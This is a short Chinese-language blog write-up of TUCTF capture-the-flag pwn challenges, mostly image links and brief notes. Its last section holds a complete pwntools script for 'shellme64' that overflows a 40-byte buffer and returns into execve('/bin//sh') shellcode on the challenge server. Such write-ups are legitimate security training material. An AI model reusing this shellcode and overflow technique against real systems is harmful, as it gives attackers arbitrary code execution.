這次的 TUCTF 打得有點信心啊
難得來做個 write up

runme

thefirst
一開始沒搞清楚,還在想說要 ret2libc, 但是他是用 printf 做輸出的
有點難leak, 後續做靜態分析後才知道有一個 function 可以直接執行 system


看了下 main 和保護機制
exp code:
1 | from pwn import * |
shellme32
執行起來是這樣子

保護:
main:
簡單來說就是 ret to shellcode
exp code:
1 | from pwn import * |
shellme64
一樣的東西只是改成 64位元的
exp code:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24from pwn import *
#io = process("./shellme64")
io = remote("chal.tuctf.com", 30507)
io.recvline()
context.terminal = 'bash'
context.log_level = 'debug'
offset = 40
shellcode = "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05"
buf_address = int(io.recvline()[:-1], 16)
log.info("buffer address is 0x%lx" %buf_address)
payload = (shellcode + "\x00").ljust(40, "a") + p64(buf_address)
io.sendline(payload)
io.interactive()